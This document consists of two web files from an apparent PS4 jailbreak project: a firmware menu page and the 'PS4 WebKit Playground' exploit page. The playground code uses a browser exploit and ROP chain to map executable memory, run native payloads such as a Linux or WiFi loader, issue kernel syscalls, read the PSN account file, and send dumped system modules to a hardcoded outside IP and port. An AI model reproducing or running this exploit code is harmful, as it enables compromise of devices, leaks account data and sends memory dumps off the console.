
<file: playstation_studio/ps4_manager/exploit_host/index.html>
<!DOCTYPE html>
<html manifest="./offline.manifest">
<head>
<meta charset="utf-8">
<title>*</title>
<link rel="stylesheet" href="./style.css">
<script src="./script.js"></script>
<script>
var data = JSON.parse('{"firmwares": ["1.01", "1.76", "4.05", "4.55", "5.05"], "1.01": ["Playground", "[Back]"], "1.76": ["Playground", "[Back]"], "4.05": ["Enable Updates", "[Back]"], "4.55": ["Enable-Updates", "[Back]"], "5.05": ["App2USB", "Backup", "Disable Updates", "Dumper", "Enable Updates", "FTP", "HEN", "Linux Loader", "Mira+HEN", "Original", "reactPSPlus", "[Back]"], "Host_Version": "0.4.3"}');
var exploitBase = "/exploits/";

var firmwares = getFirmwares();

window.onload = function() {
  if(window.location.hash) {
    firmwareSelected();
  } else {
    resetPage();
  }
}
</script>
</head>
<body onhashchange="firmwareSelected()">
<div id="wrapper">
<div id="contentWrapper">
<div id="contentHeader">
<div><h1 id="title">*</h1><a href="./about.html" class="about">About</a></div>
</div>
<div id="content">
<div id="contentBody">
<h2 id="header">*</h2>
<div id="buttons"></div>
</div>
</div>
</div>
</div>
</body>
</html>
<!--
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
-->
</file>

<file: playstation_studio/ps4_manager/exploit_host/exploits/1.01/Playground/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript" src="js/code.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var codeExecutionStage = getCookie("codeExecutionStage");
	if(codeExecutionStage == "1") {
		cleanSessionVars();
		allocateSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory...";
		setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "1.1") {
		allocateSharedMemory2();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory 2...";
		setTimeout(function() { document.cookie = "codeExecutionStage=2"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "2") {
		mapSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Waiting for payload...";
		setTimeout(function() { document.cookie = "codeExecutionStage=3"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "3") {
		payload();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Executing...";
		setTimeout(function() { document.cookie = "codeExecutionStage=4"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "4") {
		copy();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Done!";
		setTimeout(function() { document.cookie = "codeExecutionStage=0"; location.reload(); }, 10);
	}
}

var SECTIONSIZE = 1024 * 1024;

function cleanSessionVars() {
	sessionStorage.executableHandle = null;
	sessionStorage.writableHandle = null;
}

function allocateSharedMemory() {
	//changed here
	chain.call("createSharedMemory", LIBKERNEL, 0x19660 , 0, SECTIONSIZE, 1 | 2 | 4, chain.data);
	chain.execute(function() {
		var executableHandle = getU64from(chain.data);
		logAdd("ea 0x" + executableHandle.toString(16)); // 0x52

		sessionStorage.executableHandle = JSON.stringify(executableHandle);
		
		logAdd("<h1>Refresh page and run Stage 1.1</h1>");
	});
}

function allocateSharedMemory2() {
	//changed here
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");

	chain.call("createSharedMemoryAlias", LIBKERNEL, 0x196B0 , executableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926300000, SECTIONSIZE * 2, 1 | 2, 4096, -1, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var dataAddress = chain.getVariable(0);
		var writableHandle = getU64from(chain.data);

		logAdd("ea 0x" + executableHandle.toString(16)); // 0x52		
		logAdd("wh 0x" + writableHandle.toString(16)); // 0x53

		logAdd("Data address: 0x" + dataAddress.toString(16)); // 0x926300000

		sessionStorage.writableHandle = JSON.stringify(writableHandle);
		
		logAdd("<h1>Refresh page and run Stage 2</h1>");
	});
}

function mapSharedMemory() {
	//changed here
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");
	var writableHandle = JSON.parse(sessionStorage.writableHandle || "{}");

	chain.call("mapSharedMemory", LIBKERNEL, 0x19700 , writableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926100000 + SECTIONSIZE, SECTIONSIZE, 1 | 4, 1, executableHandle, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var writeAddress = getU64from(chain.data); // 0x926100000
		var executeAddress = chain.getVariable(0); // 0x926200000 (0x926100000 + SECTIONSIZE)
		
		logAdd("Write address: 0x" + writeAddress.toString(16));
		logAdd(hexDump(0x926100000, 0x100));
		
		logAdd("Execute address: 0x" + executeAddress.toString(16));
		logAdd(hexDump(0x926200000, 0x100));
		
		logAdd("<h1>Refresh page and run Stage 3</h1>");
	});
}

function payload() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	
	// infinite loop
	//setU32to(writeAddress, 0xfeeb);
	
	// return
	//setU32to(writeAddress, 0xc3);
	
	// mini loop
	//setU32to(writeAddress + 0 * 4, 0x48c03148);
	//setU32to(writeAddress + 1 * 4, 0x4801e883);
	//setU32to(writeAddress + 2 * 4, 0xf775c085);
	//setU32to(writeAddress + 3 * 4, 0x000000c3);

	if(sessionStorage.loadlinux == 1)
		writeLinux(writeAddress) // Linux-loader
	else
		writeLoader(writeAddress); // WiFi-Loader
		
	
	
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		logAdd("<h1>Refresh page and run Stage 4</h1>");
	});
}

function copy() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	var dataAddress = 0x926300000;
	
	// Copy code
	var c = [];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) c[i] = u32[i];
	
	setBase(writeAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = c[i];
	
	// Copy data
	var d = [];
	
	setBase(dataAddress + SECTIONSIZE);
	for(i = 0; i < SECTIONSIZE / 4; i++) d[i] = u32[i];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = d[i];
	
	// Kill all elements in body
	var body = document.getElementsByTagName("body")[0];
	
	//while(body.firstChild) {
	//	body.removeChild(body.firstChild);
	//}
	
	// Hide cursor
	document.body.style.cursor = "none";
	
	// Create canvas
	var canvas = document.createElement("canvas");
	
	canvas.id = "canvas";
	canvas.width = 160;
	canvas.height = 144;
	canvas.style.zIndex = 1;
	canvas.style.position = "absolute";
	canvas.style.border = "1px solid";
	
	// Centered
	//canvas.style.left = ((window.screen.width - canvas.width) / 2).toString() + "px";
	//canvas.style.top = ((window.screen.height - canvas.height) / 2).toString() + "px";
	
	// Fullscreen
	canvas.style.left = "0px";
	canvas.style.top = "0px";
	canvas.style.width = "100%";
	canvas.style.height = "100%";
	
	//body.appendChild(canvas);
	
	// Create a framebuffer, and put some data in so we can find it
	window.context = canvas.getContext("2d");
	
	context.fillStyle = "#c2c2c2";
	context.fillRect(0, 0, canvas.width, canvas.height);
	
	window.framebuffer = context.getImageData(0, 0, canvas.width, canvas.height);
	
	setInterval(function() {
		context.putImageData(framebuffer, 0, 0);
	}, 1000 / 60); // try for 60 FPS
	
	// Execute
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		setBase(dataAddress);
		logAdd(hexDump(dataAddress, 256));
	});
}

function getpid() {
	chain.syscall("getpid", 20);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getlogin() {
	chain.syscall("getlogin", 49, chain.data, 17);
	
	chain.execute(function() {
		var name = readString(chain.data);
		var pointer = getU32from(chain.data + 8);
		
		logAdd("Name: " + name);
		logAdd("Leaked pointer: 0x" + pointer.toString(16));
	});
}

function setLDT() {
	setU32to(chain.data + 0, 0xffffffff);
	setU64to(chain.data + 4, chain.data + 64);
	setU32to(chain.data + 12, 1);
	
	setU8to(chain.data + 64 + 0, 0xff);
	setU8to(chain.data + 64 + 1, 0xff);
	setU8to(chain.data + 64 + 2, 0x00);
	setU8to(chain.data + 64 + 3, 0x00);
	setU8to(chain.data + 64 + 4, 0x00);
	setU8to(chain.data + 64 + 5, 0x73);
	setU8to(chain.data + 64 + 6, 0xcf);
	setU8to(chain.data + 64 + 7, 0x00);
	setU8to(chain.data + 64 + 8, 0x00);
	setU8to(chain.data + 64 + 9, 0x00);
	setU8to(chain.data + 64 + 10, 0x00);
	setU8to(chain.data + 64 + 11, 0x00);
	setU8to(chain.data + 64 + 12, 0x00);
	setU8to(chain.data + 64 + 13, 0x00);
	setU8to(chain.data + 64 + 14, 0x00);
	setU8to(chain.data + 64 + 15, 0x00);
	
	chain.syscall("sysarch", 165, 1, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getThread() {
	chain.call("getThread", LIBKERNEL, 0x128F0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getLoadedModules() {
	var countAddress = chain.data;
	var modulesAddress = chain.data + 8;
	
	chain.syscall("getLoadedModules", 592, modulesAddress, 256, countAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		var count = getU64from(countAddress);
		
		logAdd("Loaded modules:");
		logAdd("Index - ID");
		
		for(var index = 0; index < count; index++) {
			var m = getU32from(modulesAddress + index * 4);
			
			logAdd(index.toString() + " - " + "0x" + m.toString(16) + " (" + m.toString() + ")");
		}
	});
}

function readModule() {
	var moduleNumberV = document.getElementById("loadedModuleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.syscall("getModuleInfo", 0, 593, moduleNumber, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Name: " + moduleName);
		logAdd("Base: 0x" + moduleBase.toString(16));
		logAdd("Size: " + (moduleSize / 1024).toString() + "KB");
	});
}

function dumpModule() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	var moduleNumberV = document.getElementById("loadedModuleIndex").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	sendBuffer(hostAddr, hostPort, module_infos[moduleNumber].image_base, module_infos[moduleNumber].image_size);
	
	chain.execute(function() {
		logAdd("Dump sent to " + hostAddr + ":" + hostPort);
	});
}

function loadModule() {
	var moduleNumberV = document.getElementById("moduleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	//works
	chain.call("loadModule", LIBSYSMODULE, 0x1860 , moduleNumber, 0, 0, 0);
	chain.syscall("getModuleInfo", 0, 593, 0x65, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Loaded " + moduleName);
		logAdd("Size: " + moduleSize / 1024 + "KB");
		logAdd("This module will only be loaded during this process, please now refresh to avoid a crash (then you can dump it). Upon restart you must reload any extra module.");
		logAdd("You can only load a single extra module, if you wish to load a different module restart the browser process.");
	});
}

function loadNamedModule() {
	var moduleName = document.getElementById("moduleName").value;
	
	if(!moduleName) {
		logAdd("Enter a module name");
		document.getElementById("moduleName").focus();
		return;
	}
	
	writeString(chain.data, moduleName);
	//works
	chain.syscall("loadModule", 594, chain.data, 0, chain.data + 0x20, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		logAdd("Loaded with ID: " + getU32from(chain.data + 0x20));
		logAdd("Refresh the page and use Read Loaded Module");
	});
}

function getPSN() {
	var path = chain.data;
	var contents = chain.data;
	
	writeString(path, "/user/home/10000000/np/account.dat");
	chain.syscall("open", 5, path, 0, 0);
	chain.write_rax_ToVariable(0);
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("read", 3, undefined, contents, 1028);
	
	chain.execute(function() {
		setU8to(contents + 0x50, 0x20);
		var name = readString(contents + 0x50).slice(1);
		
		logAdd("PSN username: " + name);
	});
}

function getSandboxDirectory() {
	setU64to(chain.data, 10);
	chain.syscall("getSandboxDirectory", 602, 0, chain.data + 8, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var name = readString(chain.data + 8);
		logAdd(name);
	});
}

function getStackProtection() {
	var info = chain.data;
	
	chain.syscall("getMemoryInfo", 547, stack_base, info);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var protection = getU32from(info + 0x10);
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack protection: 0x" + protection.toString(16));
	});
}

function getStackName() {
	var info = chain.data;
	
	//chain.syscall("getOtherMemoryInfo", 572, stack_base, 0, info, 0x40);
	chain.syscall("getOtherMemoryInfo", 572, 0, 1, info, 0x40);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var name = readString(info + 0x20);
		
		//setU16to(base + 0x4000, 0xfeeb);
		setBase(base);
		logAdd(hexDump(base, 16));
		
		setBase(base + 0x4000);
		logAdd(hexDump(base + 0x4000, 16));
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack name: " + name);
	});
}

function socketSend() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	sendMessage(hostAddr, hostPort, socketMessage, socketMessage.length);
	
	chain.execute(function() {
		logAdd("\"" + socketMessage + "\" sent to " + hostAddr + ":" + hostPort);
	});
}

function launchLinux() {
	cleanSessionVars();
	sessionStorage.loadlinux = 1;
	allocateSharedMemory();

	setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 WebKit Playground</h1>
			<h2>CTurt, kR105, flatz, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<div class="box-container">
			<div class="box">
				<h2>Server</h2>
				<div>
					IP:
					<input type="text" value="2.83.111.245" id="hostAddr" /><br>
					<br>
					
					Port:
					<input type="number" value="9023" id="hostPort" /><br>
					<br>
				</div>
			</div>
			
			<div class="box">
				<h2>Linux loader</h2>

				<div>
					Make sure to have files <b>initramfs.cpio.gz</b> and <b>bzImage</b> <br>
					on a USB drive connected to the PS4 before loading this
				</div>

				<br>

				<div>
					<button onclick="launchLinux()">Load!</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Code execution</h2>
				
				<div>
					<h3 id="codeExecutionStage">Stage: [Not started]</h3>
					
					<div>
						<button onclick='setTimeout(function() { document.cookie = "codeExecutionStage=1"; location.reload(); }, 10);'>Go</button>
					</div>
				</div>
			</div>
			
			<div class="box">
				<h2>Syscalls</h2>
				
				<div>
					<button onclick="getpid()">Get PID</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getlogin()">Get Login</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="setLDT()">Set LDT</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getThread()">Get Thread</button>
				</div>
			</div>
						
			<div class="box">
				<h2>Filesystem</h2>
				
				<div>
					<button onclick="window.location.assign('browser.html')">Browse</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getPSN()">Get PSN username</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getSandboxDirectory()">Get Sandbox Directory</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Memory</h2>
				<div>
					<button onclick="getStackProtection()">Get Stack Protection</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getStackName()">Get Stack Name</button>
				</div>
			</div>
				
			<div class="box">
				<h2>Sockets</h2>
				<div>
					Message:
					<input type="text" size="50" value="Hello from your PlayStation 4 :)" id="socketMessage" /><br>
					<br>
					
					<button onclick="socketSend()">Send Message</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Modules</h2>
				
				<div>
					<button onclick="getLoadedModules()">Get Loaded Modules</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module ID (Get Loaded Modules):
					<input type="number" id="loadedModuleID" />
					<button onclick="readModule()">Read Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module Index (Get Loaded Modules):
					<input type="number" id="loadedModuleIndex" />
					<button onclick="dumpModule()">Dump Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Module ID (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="number" id="moduleID" />
					<button onclick="loadModule()">Load Module</button>
				</div>
				
				<br>
				
				<div>
					Module name (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="text" id="moduleName" value="libSceGnmDriver.sprx" />
					<button onclick="loadNamedModule()">Load Module</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Misc</h2>
				<div>
					<button onclick="location.reload()">Refresh</button>
				</div>
			</div>
		</div>
		
		<br><br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>
